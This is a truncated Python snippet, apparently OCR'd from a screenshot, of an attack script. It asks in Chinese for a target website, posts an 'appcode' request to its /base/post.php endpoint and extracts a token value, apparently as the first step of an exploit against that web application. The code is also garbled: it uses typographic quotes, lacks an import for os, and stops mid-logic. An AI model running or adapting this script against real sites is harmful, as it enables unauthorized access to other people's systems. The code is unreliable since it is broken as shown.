
import requests
import hashlib
bdlj = os.getcwd()
headers = open(bdlj+”\headers.txt”,’r’)
headerss = headers.read()
print(‘\b’)
ur = input(“请输入目标网址:”)
requrl = ur + ‘/base/post.php’
reqdata = {“act”:”appcode”}
r = requests.post(requrl,data=reqdata)
cz=r.text[2:34]
print (‘初值:’ + cz)
cz=r.text[2:34]+”a”